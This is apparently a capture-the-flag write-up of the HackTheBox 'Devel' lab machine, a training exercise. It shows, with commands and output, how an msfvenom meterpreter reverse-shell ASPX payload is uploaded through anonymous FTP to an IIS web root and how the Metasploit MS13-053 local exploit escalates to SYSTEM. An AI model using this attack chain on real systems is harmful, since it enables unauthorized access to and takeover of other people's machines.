Ti Kallisti
HackTheBox "Devel" Write-Up
Another Windows Box, another lesson in "Patch your shit!"
nmap -p- 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.11s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
We have an HTTP port (80) and an FTP port (21). Let's try to log in anonymously to FTP:
ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
Yes, we can! And from the filenames it seems like it's the root directory of IIS Webserver. Let's see if we have file upload permissions. For that, let's first create a test file:
echo 123 > test.txt
And then try uploading it via FTP:
ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
5 bytes sent in 0.00 secs (256.9901 kB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM aspnet_client
03-17-17 05:37PM 689 iisstart.htm
04-11-20 09:02PM 5 test.txt
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
And it works! If we now visit the aforementioned HTTP port:

We can see our uploaded file! Now let's get hackin':
msfvenom --payload windows/meterpreter/reverse_tcp --format aspx LHOST=[IP] LPORT=[Port] > ti-kallisti.aspx
With msfvenom, we can create a payload. From the folder structure, we can see that the server supports ASP.NET, which is executed server-side. That is fantastic, because it means that if we can upload the file and access it, the server will execute our payload. But to actually make us of that, we need to set up a listener first:
msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST [IP]
LHOST => [IP]
msf5 exploit(multi/handler) > set LPORT [Port]
LPORT => [Port]
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on [IP]:[Port]
The listener needs to know which payload to expect, so it can handle the incoming connections accordingly. We set the LHOST value to our IP and the LPORT to the same value we chose when creating the payload (anything above 1024 should be fine, just make sure you don't have anything else running on that port).
Now let's upload the malicious .aspx file and execute it:
ftp> put ti-kallisti.aspx
local: ti-kallisti.aspx remote: ti-kallisti.aspx
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
2826 bytes sent in 0.00 secs (14.1847 MB/s)
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17 02:06AM aspnet_client
04-11-20 09:40PM 2826 ti-kallisti.aspx
03-17-17 05:37PM 689 iisstart.htm
04-11-20 09:02PM 5 test.txt
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete..
If we now open the URL http://10.10.10.5/ti-kallisti.aspx in a browser, we should get a connection on our listener:
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened
meterpreter > shell
Process 1792 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
iis apppool\web
And we have a shell! A low-privileged shell, but a shell.
Let's take a look around and see if we can escalate somewhere:
C:\>systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
[...]
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
[...]
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
We can gather some information about the system using the systeminfo command. One thing is really interesting: The Build versions seems to be really old, and there seem to be no hotfixes applied. Together, this makes it very likely that there are exploits out there that still work on this machine. When consulting our favorite search engine, then, among other, we can find MS13_053. Let's see if we have a metasploit module for that:
c:\windows\system32\inetsrv>^C
Terminate channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 1...
msf5 > search ms13_053
Matching Modules
[...]
0 exploit/windows/local/ms13_053_schlamperei
Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei)
And indeed we have. Let's try if it works against our target:
msf5 > use exploit/windows/local
msf5 exploit(windows/local/ms13_053_schlamperei) > show options
Module options (exploit/windows/local/ms13_053_schlamperei):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
msf5 exploit(windows/local/ms13_053_schlamperei) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms13_053_schlamperei) > set LHOST [IP]
LHOST => [IP]
msf5 exploit(windows/local/ms13_053_schlamperei) > run
[*] Launching notepad to host the exploit...
[+] Process 3884 launched.
[*] Reflectively injecting the exploit DLL into 3884...
[*] Injecting exploit into 3884...
[*] Found winlogon.exe with PID 452
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened
meterpreter > shell
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users
C:\Users>cd type babis\Desktop\user.txt
C:\Users>cd babis\Desktop
C:\Users\babis\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Users\babis\Desktop
18/03/2017 02:14 �� .
18/03/2017 02:14 �� ..
18/03/2017 02:18 �� 32 user.txt.txt
1 File(s) 32 bytes
2 Dir(s) 24.586.518.528 bytes free
C:\Users\babis\Desktop>type user.txt.txt
C:\Users\babis\Desktop>cd ..
C:\Users\babis>cd ..
C:\Users>cd Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Users\Administrator\Desktop
18/03/2017 02:17 �� .
18/03/2017 02:17 �� ..
18/03/2017 02:17 �� 32 root.txt.txt
1 File(s) 32 bytes
2 Dir(s) 24.586.518.528 bytes free
C:\Users\Administrator\Desktop>type root.txt.txt
We got a SYSTEM shell and could grab both the user flag and the root flag in one go. To quote one of the greatest:
"We did it!"
- Dora, The Explorer

